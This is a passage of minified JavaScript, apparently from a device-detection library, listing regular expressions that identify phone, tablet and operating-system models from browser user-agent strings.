PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; 